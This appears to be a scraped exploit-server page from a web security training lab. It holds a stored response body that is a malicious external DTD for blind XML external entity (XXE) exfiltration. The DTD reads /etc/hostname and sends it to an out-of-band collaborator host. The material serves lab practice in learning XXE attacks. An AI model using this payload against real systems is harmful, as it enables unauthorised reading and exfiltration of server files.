 Craft a response
URL: https://exploit-0a7f00f104459f5b83a15f7c016d001a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "
<!ENTITY &#x25; exfil SYSTEM 'http://3w0sl4rsrlhtm1numje9gdmdk4qxen2c.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log